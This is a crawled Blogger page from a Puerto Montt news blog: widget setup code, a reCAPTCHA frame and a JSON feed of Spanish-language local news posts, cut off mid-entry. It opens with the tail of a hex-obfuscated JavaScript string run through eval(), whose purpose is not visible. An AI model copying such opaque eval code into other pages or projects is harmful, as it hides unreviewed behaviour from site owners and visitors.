\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY76tCB-Jatz92nvdcZXvJV9MM4UHQ:1768991183671';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m\x3d0','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m\x3d0', 'canonicalUrl': 'http://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html', 'homepageUrl': 'https://puertomontt.blogspot.com/?m\x3d0', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/4603688086958227028/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '4603688086958227028', 'pageName': 'Carabineros intensificar\xe1 Patrullajes en Tena\xfan Bajo', 'pageTitle': 'Blog de Noticias de Puerto Montt: Carabineros intensificar\xe1 Patrullajes en Tena\xfan Bajo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Carabineros intensificar\xe1 Patrullajes en Tena\xfan Bajo', 'description': 'Autoridades llamaron a la poblaci\xf3n a organizarse y a denunciar hechos delictuales. Carabineros intensificar\xe1 los patrullajes y rondas en el...', 'url': 'https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m\x3d0', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4603688086958227028}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5RmarPfumAe33a3XJnvLgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991186432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 7931
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-20T22:36:08.257-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32476"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7060753714478480825"},"published":{"$t":"2026-01-19T21:34:00.001-03:00"},"updated":{"$t":"2026-01-19T23:39:44.864-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s640\/Cantorar2026.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s600\/Cantorar2026.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl sábado 17 de enero de 2026, el Mercado Angelmó de Puerto Montt se convirtió en el epicentro de la música tradicional con la realización del 5º Encuentro de Cantoras Populares, actividad que reunió a destacadas exponentes del canto popular y folclórico provenientes de distintos puntos del país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl evento, organizado por la Asociación Cultural de Cantoras de la Región de Los Lagos, tuvo como objetivo poner en valor el rol de las cantoras como guardianas de la memoria, la identidad campesina y las tradiciones culturales, integrando especialmente a artistas de sectores apartados que cuentan con menos espacios de difusión.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada se desarrolló en un ambiente familiar y festivo, donde el público pudo disfrutar de presentaciones en vivo que reflejaron la riqueza y diversidad del folclore nacional, en un escenario emblemático y cargado de identidad como el Mercado Angelmó, en pleno corazón de la capital regional.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún explicó Ana Ester Martínez, coordinadora del encuentro, los orígenes de esta iniciativa se remontaron al periodo de cuarentena provocado por la pandemia de Covid-19, cuando numerosas cantoras comenzaron a compartir su arte mediante transmisiones en vivo a través de redes sociales, especialmente Facebook. Esa experiencia virtual dio paso, con el tiempo, a la consolidación de estos encuentros presenciales, que se transformaron en un hito cultural para la región.\u003Cbr\u003E\n\u003Cbr\u003E\n“Las cantoras son un baluarte de las tradiciones y de la identidad campesina; en sus cantos están contenidas las historias de las comunidades. Por ello, este encuentro fue fundamental y formó parte de nuestra planificación cultural”, señalaron desde la organización.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TPO_aNjyPcc?si=-dJ7XX0RSczsLfoG\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\nPueden ver una lista de videos en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#CantorasPopulares #FolcloreChileno #CulturaViva #PuertoMontt #IdentidadCultural\n\n#puertomontt #puertomonttchile #melipulli #instamontt #puertomonttchile🇨🇱"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/puerto-montt-fue-sede-del-5-encuentro.html","title":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s72-c\/Cantorar2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2395061673570448966"},"published":{"$t":"2026-01-19T09:54:00.001-03:00"},"updated":{"$t":"2026-01-19T09:54:25.021-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ballet Folklórico Tupa Marka celebra recorrido artístico con función en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s640\/FOTO1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s600\/FOTO1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003EBajo el nombre de ÜLKANTUN, la función reúne obras y fragmentos significativos del repertorio de Tupa Marka, desarrollados a lo largo de casi dos décadas de investigación, creación y circulación en Chile y el extranjero.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, enero de 2026. El Ballet Folklórico Tupa Marka invita a la comunidad a ser parte de la función ÜLKANTUN, un espectáculo escénico que conmemora sus 18 años de trayectoria artística. La función, que cuenta con el apoyo de la Municipalidad de Puerto Montt, a través del Departamento de Cultura, se llevará a cabo el próximo 23 de enero, a las 20:00 horas en el Teatro Diego Rivera. \u003Cbr\u003E\n\u003Cbr\u003E\n“ÜLKANTUN nace desde la necesidad artística de mirar el camino recorrido, reconociendo la experiencia acumulada y proyectando una nueva etapa creativa para la compañía. No se trata de un resumen de obras, sino de una propuesta que articula memoria, continuidad y renovación, entendiendo la tradición como un proceso vivo y en permanente transformación”, así lo explicó Pablo Oyarzo director de la compañía puertomontina.\u003Cbr\u003E\n\u003Cbr\u003E\nÜLKANTUN tuvo su estreno en el Teatro del Lago, en la ciudad de Frutillar en octubre de 2025, y como es tradición la función se replica en enero en la ciudad de Puerto Montt y responde a una decisión profundamente territorial, ya que es la ciudad donde la compañía se formó, creció y consolidó su trabajo artístico y formativo. \u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrG5KmSHazaw2NUPG2xt-_MKvbn9jFUDm8ikSW9BYnvNxu59zTYgC8Bj_my_Yzh30kVwzKA4W8YeW2pofE4H16BKg9i0LOMfntHW_sD831JZoZevAFduNPEGGRlqaxe89OBPBOZo8bMm-ByWgWDlpHQYy4Kl6DZVnXWS0fihud6h65rUp5UhJ\/s640\/FOTO2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrG5KmSHazaw2NUPG2xt-_MKvbn9jFUDm8ikSW9BYnvNxu59zTYgC8Bj_my_Yzh30kVwzKA4W8YeW2pofE4H16BKg9i0LOMfntHW_sD831JZoZevAFduNPEGGRlqaxe89OBPBOZo8bMm-ByWgWDlpHQYy4Kl6DZVnXWS0fihud6h65rUp5UhJ\/s600\/FOTO2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n“Tenemos como tradición también que esta gala aniversario que desarrollamos todos los años la volvemos a repetir en el mes de enero, pensando en la temporada estival, en que también quizás hay muchas personas que no tuvieron la oportunidad de verla en su estreno. Entonces ese es el motivo por el cual está esta necesidad de poder mostrarla, sobre todo en Puerto Montt, que es nuestra ciudad de origen”, resaltó el director.\u003Cbr\u003E\n\u003Cbr\u003E\nEl espectáculo reúne obras y fragmentos significativos del repertorio de Tupa Marka, desarrollados a lo largo de casi dos décadas de investigación, creación y circulación en Chile y el extranjero. Estas piezas dialogan con nuevas miradas escénicas que reflejan el momento actual del elenco y su proyección futura, dando forma a una obra que reafirma la identidad de la compañía desde una perspectiva contemporánea.\u003Cbr\u003E\n\u003Cbr\u003E\nÜLKANTUN en Puerto Montt es una forma de compartir este hito con la comunidad que ha acompañado a la agrupación durante sus 18 años de historia. Con más de 60 bailarines y músicos en escena, la presentación se enmarca en la parrilla estival, buscando también ampliar su alcance, convocando tanto a públicos locales como a visitantes, reforzando el vínculo entre creación artística, territorio y comunidad. Entradas a la venta en www.ticketplus.cl. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2395061673570448966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2395061673570448966"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ballet-folklorico-tupa-marka-celebra.html","title":"Ballet Folklórico Tupa Marka celebra recorrido artístico con función en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s72-c\/FOTO1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-9080912144205003489"},"published":{"$t":"2026-01-17T21:32:00.003-03:00"},"updated":{"$t":"2026-01-17T21:32:13.333-03:00"},"title":{"type":"text","$t":"Ministro del Deporte Jaime Pizarro inauguró obras de mejoramiento en los gimnasios del Centro Deportivo IND en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s640\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" 